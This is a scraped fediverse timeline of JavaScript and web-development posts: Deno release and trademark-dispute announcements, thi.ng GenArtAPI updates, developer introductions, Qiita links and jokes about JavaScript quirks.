@deno_land@fosstodon.org
@annam@nerdculture.de
Hello, I'm new.
My name is Anna and I'm a #webDeveloper since 2007 with experience in both frontend (#HTML, #CSS, #Javascript) and backend (#Java, #Kotlin).
My focus is #Accessibility. All posts will be related to these topics. Looking forward to connections! :)
#newHere #neuhier
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【Masonry】高さが違う画像をグリッドレイアウトでいい感じに並べる①
https://qiita.com/weeding_test_5/items/ca53b3842b87d608847a?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@deno_land@fosstodon.org
Deno can now finally be installed through npm!
npm install -g deno
npx deno eval -p 1+2
@toxi@mastodon.thi.ng
#ReleaseFriday (Vol. 2) — Also new/recent updates in #ThingUmbrella:
- https://thi.ng/ramp has just received a bugfix for ramps with more than 256 keyframes. Thanks to @robertoranon for finding & reporting! 🤩🙏
- https://thi.ng/meta-css also fixes a couple of issues related to using certain characters within template/macro arguments (e.g. `:`, `=`)
Last week, I also added a new feature to https://thi.ng/rstream to provide a 1:N fanout subscription type for reactive tuple values. For example, this is very useful for editing vector values via reactive UI components (using individual components per vector/tuple element)...
API docs & mini example:
https://docs.thi.ng/umbrella/rstream/functions/fromTuple.html
@toxi@mastodon.thi.ng
#ReleaseFriday (the 13th) — New version (v0.17.0) of https://thi.ng/genart-api with the following updates:
- Added platform adapter IDs for use with external editors/tooling
- Updated editors[1] to check for platform adapter & API version compatibility, display warnings if needed...
- Added/migrated three different seedable PRNG implementations in API core package (SFC32, XorShift128, XsAdd). These are completely independent and can be used by platform adapters and/or artworks (also multiple instances)
- Initial release of first platform adapter for an upcoming art platform (currently invite only)
- Restructured all example projects
- Updated readme & API docs (https://docs.thi.ng/genart-api/core/)
[1] The param editor/sandbox requires your artwork to use the latest version of these packages: `@genart-api/core` and `@genart-api/adapter-urlparams`.
https://demo.thi.ng/genart-api/param-editors/
New improved version (of editor) with many more features (incl. variation/preset management) is in the works...
#GenArtAPI #OpenSource #GenerativeArt #Art #Parameters #Interoperability #TypeScript #JavaScript
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@deno_land@fosstodon.org
Interested in contributing to Deno?
Check out Divy's talk on Deno internals and op2: https://www.youtube.com/watch?v=vINOqgn_ik8
@deno_land@fosstodon.org
Easily check for outdated dependencies with `deno outdated` 👇️
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【JavaScript】リアルタイム数値N桁区切りする際はカーソル位置に気をつけよう
https://qiita.com/iMasanari/items/7a4b511368114b3c64fb?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@faassen@fosstodon.org
Sometimes the humble `for` loop is actually the best way to go in JS and other languages.
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@deno_land@fosstodon.org
this wren wants to remind you that Deno permission flags have shorthands
@toxi@mastodon.thi.ng
Almost each time I get a Dependabot alert, I've been using it as an opportunity to remove some 3rd party dependency. This doesn't mean my code is more secure (albeit I'm trying), but at least it's under my control, or is replaced with more native/built-in/vetted packages.
Latest case: An alert for a transitive dependency of `express` just caused me to refactor the only one (of 180) example projects in https://thi.ng/umbrella which depended on the latter, replaced with a barebones NodeJS built-in solution (good enough for this use case) and resulting in ~60 less dependencies in total...
@eikun_0903@fedibird.com
dailycoding - 20241210 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2481382
@darkghosthunter@mastodon.social
When I have some time to kill, I'll make a Desktop Environment Framework using #NuxtJS with #NuxtUI and #SQLite.
In my mind: apps would work seamlessly between desktop environment, no matter the flavor.
The idea: Apps are processes, Desktop Bus ties Window to App, multiple Desktops (screens).
#WebDev #NAS #JavaScript #Framework #DesktopEnvironment #Programming #HomeServer #Nuxt #Desktop #Browser #Web #HTML #Development #WebDevelopment #FOSS #OpenSource #OSS
@iamreinder@mastodon.social
I like that @deno_land tries to be an all-in solution. I like that about go as well. Good tooling, rich standard library. What is difficult, though, is that the js ecosystem is so fragmented. For instance, I’m trying to use drizzle ORM with SQLite. That’s far from straightforward. They don’t include examples for Deno. Translating commands to how Deno likes them is a hassle and I run into issues with migrations #development #javascript #deno
@toxi@mastodon.thi.ng
Major #GenArtAPI project updates from this past week:
- Restructured the project as monorepo, splitting out core API and platform adapter(s) as separate packages
- Switched package scope from `@thi.ng` to `@genart-api` to highlight project/platform independence (not directly related with other thi.ng projects).
- Published new packages: `@genart-api/core` and `@genart-api/adapter-urlparams`
- Moved API docs to https://docs.thi.ng/genart-api/core/
- Added support for n-dimensional vector parameters and added support in the reference platform adapter and in param editor
- Updated all examples & parameter editor. The latter is now only compatible with this latest API version (v0.16.0)
- Updated docs/readme
If you want to find out more, the project readme has _a lot_ more information. Also feel free to get in touch with any questions/proposals!
#GenArtAPI #OpenSource #GenerativeArt #Art #Parameters #Interoperability #TypeScript #JavaScript
@hispaemacs@fosstodon.org
Emacs es nuestra Caja de Herramientas: " Manos a la obra ... a programar"
En esta ocasión vimos en acción a #GNU
Emacs como herramienta para programar - IDE (LSP)
..., hablamos de un montón de cosas: aquí una lista desordenada... :
- LateX
- LSP ~ https://www.emacswiki.org/emacs/LanguageServerProtocol
- Eglot
- https://microsoft.github.io/language-server-protocol/ - múltiples lenguajes de programación en Emacs
(HTML5, #javascript , #python ... y mucho más!)
cc @Notxor @andros https://fediverse.tv/w/vJCtHpK241o2hLHShvFhCA
@deno_land@fosstodon.org
@rauschma@fosstodon.org
29 years ago today (1995-12-04): “Netscape and Sun announce JavaScript, the open, cross-platform object scripting language for enterprise networks and the internet”
https://web.archive.org/web/20070916144913/http://wp.netscape.com/newsref/pr/newsrelease67.html
@deno_land@fosstodon.org
Update on #FreeJavaScript: Oracle has filed a notice of appearance, signaling engagement in the JavaScript trademark case. Aside from this, we’ve had no communication. Their response is due by January 4th.
https://deno.com/blog/deno-v-oracle/20241204-notice-of-appearance.pdf
@kris@bumscode.com
Many very talented software engineers I know well from a previous employer have either just been layed off or are actively looking for a new gig due to these mass layoffs. If you know a company, preferrably in Germany, that is looking for #javascript #typescript developers, please let me know. Please boost for reach! #getfedihired
@deno_land@fosstodon.org
Did you know you can host your Next.js app on Deno Deploy in just a few steps? Here's how👇️
@toxi@mastodon.thi.ng
It just dawned on me that I haven't been mentioning five(!) recent https://thi.ng/genart-api updates, all from the past month... 😱
The latest version (v0.14.0, just released) is largely about an overhaul of messaging related functionality and also addresses use cases related to managing multiple artworks embedded (via `<iframe>`s) in a single document/page (think: online gallery scenarios...)
If you're already using GenArtAPI message/event listeners in your own artwork, you might have to rename some of them. This commit has the important details:
https://github.com/thi-ng/genart-api/commit/35b627d7380bad75d280cc1e051ec7ed23aa8995
Also, the online parameter editors have been updated and are now only working with the latest version of the API, so be sure to update your artwork projects to stay compatible:
Generic editor harness (for your own compatible artworks):
https://demo.thi.ng/genart-api/param-editors/
Demo (with test artwork):
https://demo.thi.ng/genart-api/param-editors/?url=https%3A%2F%2Fdemo.thi.ng%2Fgenart-api%2Fparam-test%2F
Other recent changes/additions (in no particular order):
- added new message types to poll the artwork/API for current state/info
- update message names & naming convention
- added ability to configure the API behavior/features (also via messaging)
- option to emit frame messages w/ current timing/frame info
- message broadcasting to multiple GenArtAPI instances/artworks
- inject common defaults for optional settings in param specs
- fixed date/datetime param handling (in editor)
- updated/fixed time providers
- updated debug time provider (w/ FPS visualization overlay)
- use gzip compression for image param values (in default platform adapter)
- added version info
- various documentation updates
- (WIP) WASM bindings for Zig-based artworks
- (WIP) unpublished progress on real platform adapters
Some of these features are all about enabling new use cases and improving usability of external tooling around artworks adapting GenArtAPI, for example:
- Ability to broadcast start/stop messages to either individual or all artworks embedded in a page
- Ability for the param editor to configure the artwork currently being worked on to emit timing & frame information (which then can be integrated in the editor UI without the editor knowing anything else about the artwork)
- Enable editors to identify an artwork/project and store param presets grouped by project ID
- Allow editors (or other tools) to check the API version used by the artwork by first sending a `genart:get-info` message, then listening for `genart:info` response (then maybe display a warning if version is incompatible)
- etc.
If you want to find out more, the project readme has _a lot_ more information. Also feel free to get in touch with any questions!
#GenArtAPI #OpenSource #GenerativeArt #Art #Parameters #Interoperability #TypeScript #JavaScript #Zig #WASM #WebAssembly
@sushee@fosstodon.org
"It insists that all user problems will be solved if teams just framework hard enough." (article about #javascript) but this THIS is the single one reason for me about #go - a standard library well stocked enough to not need frameworks anymore but instead choosing a small selection of really necessary libraries and a lil' sugar for any given project. I didn't framework hard the last decade - I didn't framework at all. (and its simplicity.) https://infrequently.org/2024/11/if-not-react-then-what/
@BananaGiko_cle@felesitas.cloud
Fedify 1.0.0のリリース #JavaScript - Qiita https://qiita.com/hongminhee/items/fa08f79ae63785f37a87
@syntaxseed@phpc.social · Reply to Alex Russell's post
@slightlyoff I've being doing this for so long (#webdev). I have an inkling that everytime this conversation comes up and the person doing the "front end frameworks are killing us" cautioning - can't or won't actually recommend an alternative - it's because it will never be possible.
Not until the JS baked directly into the browser stops sucking so badly.
It's bandaids on top of wounds on top of bandaids.
@deno_land@fosstodon.org
Participating in Advent of Code 🎄?
Use Deno and win some exclusive prizes 🎁️ 👀️
https://deno.com/blog/advent-of-code-2024
#deno #node #javascript #typescript #webdevelopment #adventofcode
@webdev_discussions@mastodon.social
Show HN: I created a lightweight JavaScript library to visualize JSON as a graph
https://github.com/xzitlou/jsontr.ee
Discussions: https://discu.eu/q/https://github.com/xzitlou/jsontr.ee
@deno_land@fosstodon.org
It's done. Now it’s your turn, Oracle.
We’ve submitted a formal petition to cancel the JavaScript trademark: it is generic, Oracle has abandoned it, and Oracle committed fraud on the USPTO during the last trademark renewal.
Oracle has until January 4th to respond, or the case will go into default, which will result in the trademark being canceled.
It's time to #FreeJavaScript.
@deno_land@fosstodon.org
Deno 2.1 is out 🎉️
✈️️ first class Wasm support
🌳️ Long Term Support branch
⭐️ Improved dependency management
and much more!
#deno #node #javascript #nodejs #typescript #webdev #npm #wasm
@kur0den0010@chpk.kur0den.net
『[Deno] Fresh入門ハンズオン ~ プロジェクト作成からデプロイまで #JavaScript - Qiita』 - https://qiita.com/access3151fq/items/772cd0a22d7eea8d4d03
@eikun_0903@fedibird.com
dailycoding - 20241114 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2445847
@deno_land@fosstodon.org
@angelikatyborska@mas.to
I wrote my thoughts on how to decide what's a regular dependency and what's a dev dependency in a JavaScript app (not library). It's surprisingly unclear... https://angelika.me/2024/11/11/dependencies-vs-dev-dependencies-javascript-apps/
@nibushibu@vivaldi.net
#React に #JavaScript が追いついていない、という投稿を見かけて、妙に納得するなど
@palemoon@outerheaven.club
@espena@techhub.social
An #introduction post is probably appropriate. So: Hello from #norway !
I'm here hoping to find interesting #DIY #electronics and other nerdy projects, in addition to sharing my own stuff.
I've been fiddling with #esp32 microcontroller/WiFi modules for a while, and will probably post my share of esp32 related projects.
My primary programming languages are #php #cpp #javascript
I do #pcb design with #Kicad, simple 2D design with #qcad and 3D work in #freecad.
I write about some of my projects on my personal blog, https://espenandersen.no
My GitHub repository is found at https://github.com/espena
(Image from my garage workbench)
@toxi@mastodon.thi.ng
Very much liking the succinctness of the JS Compression Streams API[1] and wish I'd known about this a couple of years earlier. Here're some small helpers to compress or decompress a byte array...
I've just also pushed a new version of https://thi.ng/genart-api (v0.11.0) in which the reference implementation platform adapter now uses gzip compression for serializing the data of image maps/parameters (in ~50-60% of the original size)...
[1] https://developer.mozilla.org/en-US/docs/Web/API/Compression_Streams_API
(edit: removed obsolete `async`)
![TypeScript source code:
```
const compressBytes = (
buf: TypedArray,
fmt: CompressionFormat = "gzip"
) => pipe(buf, new CompressionStream(fmt));
const decompressBytes = (
buf: Uint8Array,
fmt: CompressionFormat = "gzip"
) => pipe(buf, new DecompressionStream(fmt));
// shared compression/decompression helper
const pipe = async (
buf: TypedArray,
stream: ReadableWritablePair<any, Uint8Array>
) =>
new Uint8Array(
await new Response(
new Blob([buf]).stream().pipeThrough(stream)
).arrayBuffer()
);
```](https://media.social.fedify.dev/media/01931a27-5102-751a-ade1-619c58f38d08/thumbnail)
@toxi@mastodon.thi.ng
Various #ThingUmbrella and #GenArtAPI updates from this week:
- Added null pointer checks & guards in https://thi.ng/wasm-api. This also includes support for structs with fields using Zig-style optional pointers.
- Updated the https://thi.ng/wasm-api-bindgen code generator for #TypeScript to produce smaller code for structs using many string fields
- Did major ground work on #Zig #WebAssembly bindings of core https://thi.ng/genart-api functionality (see small demo below)
- Fixed/updated/simplified time provider logic
- Updated the debug time provider with its FPS analytics/visualization overlay, now computing moving min/max and moving average (default period = 200 frames) and the viz is dynamically/smoothly rescaling to current peak
- Released new GenArtAPI v0.9.0
As for the Zig/WASM example: This is only interesting from a technical POV, no visuals here! All canvas drawing and parameter declarations/evaluations are done via Zig, using the aforementioned https://thi.ng/wasm-api infrastructure to provide a new API module which can be seamlessly used with the other hybrid WASM API modules, here for DOM creation (https://thi.ng/wasm-api-dom) and to handle Canvas2D drawing (https://thi.ng/wasm-api-canvas).
At the moment, this GenArtAPI WASM module is still a fixed part of this example, but will eventually be extracted & distributed as separate package.
Demo (with param editor):
https://demo.thi.ng/genart-api/param-editors/?url=https://demo.thi.ng/genart-api/zig-test/
Choose one of the two GUI implementations, then make any parameter changes and you should see the new values applied immediately (btw. the demo is likely not very usable on mobile)...
Source code (TypeScript in `/src`, Zig in `/zig` directories):
https://github.com/thi-ng/genart-api/tree/main/examples/zig-test/
#GenerativeArt #ArtMaking #Interop #OpenSource #Workflow #TypeScript #JavaScript
@pintoch@mamot.fr
New blog post: https://mergiraf.org, a syntax-aware merge driver for #Git.
Supports #Java, #Rust, #Golang, #javascript, #cpp, #csharp, #html, #json, #yaml and #xml so far, and it's quite easy to add support for more thanks to #treesitter.
https://antonin.delpeuch.eu/posts/mergiraf-a-syntax-aware-merge-driver-for-git/
Get it on #Codeberg: https://codeberg.org/mergiraf/mergiraf
@deno_land@fosstodon.org
Deno is a JavaScript package manager with more flexibility:
📦️ npm and JSR
🛠️️ package.json and deno.json
👟️ fast
@randomMDN@front-end.social
Greetings to all #JavaScript #HTML #CSS #SVG #HTTP #Accessibility #webdev #mdn developers and enthusiasts.
I'm a bot, now on a new instance at https://front-end.social/! If you're already following, the transition should happen automatically. However, if you have any bookmarked posts, I recommend re-bookmarking the direct links to articles in your browser for safe keeping.
Starting December 15th, the original instance will no longer be active. I'll send a reminder before then.
…
@aral@mastodon.ar.al
Really enjoying adding end-to-end tests to Kitten¹ using Playwright² and my own little Kitten controller class for starting/stopping/otherwise interacting with the Kitten server.
Just wrote some that comprehensively test identity creation and authentication for Small Web places:
https://codeberg.org/kitten/app/src/branch/regression-tests/tests/end-to-end/examples.spec.js#L32
Lots more to write but I think I’ve found a good flow :)
 💕
💕
¹ https://kitten.small-web.org
² https://playwright.dev
#Kitten #SmallWeb #Playwright #testing #NodeJS #JavaScript #web #dev
@toxi@mastodon.thi.ng
Some #GenArtAPI and #ThingUmbrella releases from this past week:
https://thi.ng/genart-api is already at v0.8.1 now. This latest version includes a new "debug mode" time provider plugin which also collects and computes frame rate statistics (moving average) and injects a canvas visualization overlay (everything configurable). Together with the parameter editor, this is a small, but useful tool to help configuring an artwork and ensure fluid performance on a target device/platform...
The URL chooser of the reference implementation's parameter editor is also mobile friendly now. You can see a demo of both in action here:
https://demo.thi.ng/genart-api/param-editors/?url=https://demo.thi.ng/genart-api/param-test/
Some https://thi.ng/umbrella related updates:
https://thi.ng/memoize: Function memoization/caching. Added support for async functions/promises and made existing implementations variadic (and removed fixed arity versions!). This is thanks to a feature request by Hitomi Tenshi...
https://thi.ng/transducers-stats: Functional sequence processing. Added moving minimum/maximum transducers (deque-based to be super efficient) and updated Donchian channel transducer (aka moving min/max bounds) to also benefit from new implementation
There's also ongoing major (re)work of the long-promised 2D/3D mesh implementation. It's still on a private feature branch, but I'm getting closer for initial release...
#OpenSource #Release #Announcement #TypeScript #JavaScript #GenerativeArt
@paulhebert@sunny.garden
I built a random maze generator!
I got kinda obsessed with mazes recently and made a tool to generate infinite random mazes. I wrote an article about how it works and created animated visualizations of the process.
Check it out!
https://cloudfour.com/thinks/generating-random-mazes-with-javascript/
@pawelgrzybek@mastodon.social
Let's be honest. You don’t use a debugger because `console.log` is fine. But all these `[Object]`s in deeply nested trees are not helpful, right?
The `console.dir(obj, { depth: Infinity })` is the way to go. Works great in Node.js, Deno and Bun.
Thanks for the tip Matt Pocock 🫶
@SteveFaulkner@mastodon.social
👁️
"What are the effects of component-based architectures? They mean that developers no longer have to know HTML to write HTML. When it comes to accessibility, this is not a good thing. The vast majority of accessibility lives in the markup. Not understanding which elements to use or what is even valid to do in the language is always going to cause accessibility barriers."
@hongminhee@fosstodon.org · Reply to 洪 民憙 (Hong Minhee)'s post
#LogTape 0.7.0をリリースしました!
新機能の暗黙的コンテキストにより、リクエストID、ユーザーIDなどの文脈情報を、手動で渡すことなくログに自動的に含められるようになりました。
詳しくは記事をご覧ください:
@hongminhee@fosstodon.org
Just released #LogTape 0.7.0 with implicit contexts! Now you can automatically include request IDs, user IDs, and more in your logs without passing context manually. Read more about this powerful feature:
https://dev.to/hongminhee/introducing-implicit-contexts-in-logtape-070-57fi
@hongminhee@fosstodon.org
I wish #JavaScript has dynamic scopes as like in Perl or Emacs Lisp or contextvars (context-local states) as like in Python.
https://en.wikipedia.org/wiki/Scope_(computer_science)#Dynamic_scope
@bx@tiny.tilde.website
/* #javascript doesnt have Array.shuffle, BUT! */
Array.sort(_=>Math.random()-0.5); // shufles!!
@ecmascript_news@mastodon.online
JetBrains: “WebStorm and Rider are now free for non-commercial use”
https://blog.jetbrains.com/blog/2024/10/24/webstorm-and-rider-are-now-free-for-non-commercial-use/
@dillo@fosstodon.org
#Question: Is there any bank that can be operated from a web browser without JavaScript? Are they _all_ extinct?
@rolle@mementomori.social
Thanks for inventing JavaScript.
![2 typeof NaN 2 true==1 "number"” true
> 9999999999999999 2 true===1 10000000000000000 false
> 0.5+0.1==0.6 > (!+[]+[1+![1).1length true 9
2 9.1+0.2==0.3 > 9+M1" false "o1"
> Math.max() 2 91-"1" -Infinity 90
> Math.min() > []==0 Infinity true
> [1+01 :
2 [1+{} 2 "[object Object]" - 4
2 {31 2 b
> true+true+true===3 S . true -
> true-true e](https://media.social.fedify.dev/media/0192bbcb-8bef-718e-a0c3-6aa1525c34a6/thumbnail)
@davidbisset@phpc.social
The State of ES5 on the Web #JavaScript #webdev
https://philipwalton.com/articles/the-state-of-es5-on-the-web/
@remotesynth@mastodon.xyz
Here’s my #introduction
👋 I’ve been a developer for about 24 years. The last 10+ I’ve been working in #DevRel roles, currently at LaunchDarkly as a Developer Experience Engineer.
I’m active in the developer community as a speaker, author & organizer. I speak a lot on topics like #WebDev, #JavaScript, #Jamstack & #Serverless. I co-wrote multiple books on Jamstack and run a newsletter on the topic. I organize virtual events on cfe.dev & run the Orlando Devs #meetup.
@phocks@bne.social
Thought it might be fun to make a small jsr package that actually has a bit of real-world utility. So here's `isit` as in `isit("Friday") ? "Hooray!" : "Boo!"` which I'll use in our morning work standup bot to send a different Teams meeting link depending on what day it is. Maybe it'll be useful to someone else too. It supports custom Dates and timezone offsets too. Enjoy! https://jsr.io/@phocks/isit
@realestninja@social.linux.pizza
Imagine this being the bugfix for an implementation of a 3rd party library
Just #javascript things 🤡
@deno_land@fosstodon.org
Want to modernize legacy JavaScript?
One way is to convert CommonJS code to ESM 👇️
@caolan@hachyderm.io
JS0/JSSugar: the tooling will continue until morale improves - https://caolan.uk/notes/2024-10-14_js0_jssugar.cm #JavaScript
@jesuscova@mastodon.social
Everything should be written in #Rust, but not everything deserves it.
And that’s when I reach for #Go
And in the end I get paid to write #JavaScript and #PHP

@xoron@infosec.exchange
Decentralized P2P Calls In Augmented/Virtual Reality
https://positive-intentions.com/blog/p2p-video-calls-in-virtual-reality
https://github.com/positive-intentions/chat
#decentralized #p2p #augmentedreality #virtualreality #ar #vr #xr #javascript #babylonjs #videocall #encryption #encrypted
@ari@ak.ari.lt
@evrowe@hachyderm.io
Greetings, Program! I'm Evan (he/him). I live in the #Portland area.
I'm an Engineering Manager with a technical background in #javascript and #frontend, and I believe putting people first is the key to making good software.
I’m a dad to three very energetic young kids, I’m a #coffee enthusiast, I like playing #videogames, taking #photos, and I enjoy #cooking when I can make the time for it.
Hello, Hachyderm!
@deno_land@fosstodon.org
Programming should be simple
@deno_land@fosstodon.org
4 years after Deno 1.0, the next generation of JavaScript is ready for production at scale.
Deno 2 is out today
🐢 Fully backwards compatible with Node and npm
📦 Package management and node_modules and package.json
📅 Long term support
@rozcakj@mefi.social
Who me? Just a #Maker, IT Consultant and "all-around-#nerd".
I grew up watching Saturday morning cartoons, original #StarTrek re-runs, reading #Fantasy & #SciFi (not SyFy), lots of #Lego and eventually graduated to #RPG and #tabletop gaming.
My first computer was a #Commodore Vic-20 - at school, we learned graphical #LOGO on PETS and Apple IIe's... crashed the Unisys ICON network often before getting my first PC - grudgingly - really wanted an #Amiga.
Eventually, it was time for college - I *thought* I would be heavily involved in the physical aspects of technology, circuit design, and hardware engineering - instead, I gravitated to #programming.
My first professional #programming language was #VisualBasic 1.0; eventually, jumping into Borland #Delphi 1.0 and #ObjectPascal - still dabble with #FreePascal #Lazarus, a smidge of #Java, a lot of #CSharp and some #Python. My #JavaScript is ancient...
You can find me online at - https://linktr.ee/jasonkaczor
@bphogan@mastodon.social
#introduction I'm Brian.
I develop software, content, and people.
I'm the author of 11 tech books, and I've written or edited hundreds of articles on software dev and system admin.
I code with #javascript, #ruby, #elixir, and #css. I love #vim, #tmux, and command line tools.
I've been writing and making #edm and other kinds of music for almost 20 years. I play piano well and guitar poorly.
Finally, I love helping people level up through teaching, mentorship, or just making connections.
@nicd@masto.ahlcode.fi
#introduction as posts aren't migrated:
Software dev from #Tampere, #Finland. Worked on full stack #Python and #JavaScript / #TypeScript projects for 10+ years, on my free time I use #Gleam & #Elixir (hope in the future at work!).
Main hobby project is https://codestats.net/, a free programming stats project. I also enjoy #GeoCaching, #cycling, and video games.
Blog: https://blog.nytsoi.net/ (engine: https://git.ahlcode.fi/nicd/scriptorium)
Some packages:
https://hex.pm/users/nicd
Working on #SolarPanel UI.
@inautilo@mastodon.social
#Business #Launches
Redirect Checker · A web tool to analyze and verify URL redirects https://ilo.im/1605hw
_____
#Redirect #SEO #UserAgent #HTTP #MetaTag #Development #WebDev #HTML #JavaScript #OpenSource
@deno_land@fosstodon.org
Deno 2 is not yet released, but we've made many️ updates to the release candidate 👇️
@kur0den0010@chpk.kur0den.net
『Node.js と Deno と Bun のどれを使えばいいのか #JavaScript - Qiita』 - https://qiita.com/access3151fq/items/2466126b612fad1c084a
@kiko@indieweb.social
✍️ Mentions United ... 3, 2, 1, Go
At some point, you write something yourself. In this case, a JavaScript solution to unite blog posts with their interactions on the #socialweb and beyond...
@toxi@mastodon.thi.ng
More exciting updates to https://thi.ng/genart-api, an API for browser-based generative artworks:
- added two list param types (numeric & string)
- added support for composite/nested param types, esp. interesting for custom param types declared by artworks and/or platforms
- updated the first (of two) GUI param editors in the reference implementation to support composite params
- added new example showcasing custom & composite param types (oscillators)
New example w/ editor (make sure to select the "imgui" editor):
https://demo.thi.ng/genart-api/param-editors/?url=https://demo.thi.ng/genart-api/param-custom/
Example source code:
https://github.com/thi-ng/genart-api/blob/main/examples/param-custom/src/index.ts
To explain a bit further: The example defines a custom oscillator parameter type, which itself consists of multiple sub-params to configure waveform, frequency, amplitude etc. Using the GenArtAPI messaging protocol, the external param editor (not knowing anything about the artwork or this custom param type) can still provide GUI widgets to customize the 2 oscillators used... Likewise, the artwork is completely decoupled from how those oscillator values are being computed or how they're customized via the editor...
#GenArtAPI #GenerativeArt #Art #API #Interop #OpenSource #ArtMaking #Workflow #TypeScript #JavaScript
@deno_land@fosstodon.org
The 🦕️ is out of the bag...
@hongminhee@fosstodon.org
If you've been avoiding #JavaScript & #TypeScript due to the complexity of the #Node.js ecosystem, give #Deno a try. Everything is simplified and you can start coding right away without having to set up a development environment.
@deebloo@indieweb.social
If this was built with a framework the framework wouldn't even be loaded yet. This doesn't even lazy load any JS. There is just so little of it that I load it in <head/>. Each stone is an html element AND each stone placement has to calculate quite a bit before it can move on.
@markwyner@mas.to
For my designer/coder friends. You might wanna follow @codepen. They curate Pens and post them here. So many great inspirations.
Example:
https://fosstodon.org/@codepen/112911554126739020
#Design #Development #Dev #UI #FrontEnd #Coding #HTML #CSS #Javascript
@edendestroyer@solarpunk.moe
Henlo frens, i have completed my basic studies of HTML and CSS with the help of a local school, now i begin studying Javascript.
But between the JS studies, i want to practice my HTML and CSS skills, what would be the best way to do that?
I believe that trying to clone existing websites would be a cool way to upskill. Do you know of any particular website(s) that i should try and clone as a beginner? I have once worked with cloning amazon.com.
What else can i do as well? I want to focus on styling and structure as well.
Tags: #WebDevelopment #AskFedi #HTML #CSS #javascript #boost
@toxi@mastodon.thi.ng
Lots of new additions & improvements to the https://thi.ng/genart-api proposal, documentation, the reference implementation, examples and param editors this week:
- added new (12th) parameter type: image maps (supporting grayscale or RGB)
- added new example project using an image parameter to create artwork
- added code example showing how an art platform (or artwork itself) might define & work with a custom parameter type (example: sine oscillator)
- added/updated API docs (https://docs.thi.ng/umbrella/genart-api/)
- started documenting API states & transitions (diagram still WIP, forthcoming)
- initial documentation of message protocol (for communicating w/ parent window and/or external tooling)
- simplified the pluggable time provider implementations (for animation)
- updated the reference implementation platform adapter to support all built-in param types
- major update GUI param editors, now allowing users to dynamically load & customize externally hosted (compatible!) artworks, and also supporting image params, custom color chooser component...
Example editors:
- https://demo.thi.ng/genart-api/param-editors/?url=https://demo.thi.ng/genart-api/param-test/ — either of the two editors can be used...
- https://demo.thi.ng/genart-api/param-editors/?url=https://demo.thi.ng/genart-api/param-image/ — currently only the rdom-forms editor can be used for this and you'll need to choose an image for the other params to make sense...
(Note: The imgui-based editor is NOT mobile friendly. Also, the editor sidebar can be toggled on/off via Escape key)
As usual, everything's work-in-progress until further notice. Feedback welcome!
#GenArtAPI #GenerativeArt #Art #API #Interop #OpenSource #ArtMaking #Workflow #TypeScript #JavaScript
@nibushibu@vivaldi.net
#CSS は #CSS に、 #HTML は #HTML に回帰する(予言
#JavaScript も #JavaScript に回帰するかは知らない(回帰してほしいけど
@Diplodocus@mastodon.social
Since I haven’t yet posted an #introduction…
Hi, Mastodon! I joined :mastodon: before the #twittermigration kicked off because I love exploring new apps and social media sites.
I’m a programmer by trade, usually working on web apps using #typescript and of course #javascript (we love it just the way it is lol :blobmiou:)
I’m constantly #reading, especially #scifi, #clifi, and #solarpunk! I’m passionate about music, especially #technomusic and electronica. Catch me at #neotropolis… IYKYK 🙃
@alexstandiford@fosstodon.org
Hello World! Alex Standiford here. I am a web developer at GoDaddy, who travels full-time in one of two RVs with my two kids, two cats, a dog, and my wife. I mostly talk about #travel, #WordPress, #RVlife and bad puns. Looking forward to meeting y’all!
Interests:
#DigitalNomad
#RVLife
#kiting
#Homestead
#OffGrid
#Permaculture
#php
#programming
#javaScript
#OpenSource
#foss
#WordPress
#DiscGolf
#castIron
#outdoorCooking
#travel
@deno_land@fosstodon.org
Rusty V8 is now stable!
With zero-overhead bindings to V8 APIs, memory safety through Rust’s ownership model, and great docs, it’s battle-hardened and production-ready. From here on, Rusty V8 will follow Chrome versions for predictable upgrades.
@crft@mastodon.social
The #Web has #become a #cesspool of #JavaScript.
@hongminhee@fosstodon.org
#LogTape v0.6.0, a zero-dependency structured logging library for #JavaScript & #TypeScript, has been released. The main changes include:
• Loggers now can override sinks of their ascendants.
• Placeholders in message templates now forgive leading and trailing spaces.
• Added LogRecord.rawMessage property.
• Built-in text formatters now can be customized.
Available now from JSR and npm:
• JSR: https://jsr.io/@logtape/logtape@0.6.0
• npm: https://www.npmjs.com/package/@logtape/logtape/v/0.6.0
@christian@hejchristian.com
Hej Hej 👋
Time for a new #Intro as I've moved servers (again).
My name is Christian and I'm a freelance frontend dev that works with #11ty. I love #HTML, #CSS, and #JavaScript (not on the client side tho 😎)
I'm from 🇸🇪,
raised in 🇬🇧,
currently live in 🇵🇹.
I've got a bunch of interests and hobbies that I might post about from time to time:
- #BoardGames
- #WebDev
- #Photography
- #MastoArt
- #Electronics
- #SVG
- #IndieWeb
- #Vegan AF 🌱
💚
@julian@fietkau.social
Today's #FediJam update: pixel graphics by @misnina are in, collectible placement is (probably) finalized. I'm very happy with how this looks now! 🙂
1.5 weekends to go before the jam ends, core gameplay and visuals more or less done, lots of auxiliary stuff left: light story content, sound effects, end screen, title screen and menus, options, credits, touch controls, ...
(Marked sensitive in case you'd like to avoid spoilers)
@deno_land@fosstodon.org
Deno 2 Release Candidate has dropped:
‣ Add `process` global variable, remove `window`
‣ Improve dep management
‣ Permission system updates
‣ Many stabilizations
‣ Better CommonJS support
‣ Test documentation with `deno test --doc`
@GavinChait@wandering.shop
I'm looking for a #JavaScript / #NuxtJS developer to help me extend my FastAPI/NuxtJS template (https://github.com/whythawk/full-stack-fastapi-postgresql) to support #ActivityPub. I'm busy with the #FastAPI server. My objective is an open source starter template for developing full federated apps for creator commercial activity (like a personal Etsy or Amazon site) where creators can sell their work & supporters can follow for new product releases. This is a paid project. Contact me direct. #FediHire
@Wizarth@cathode.church
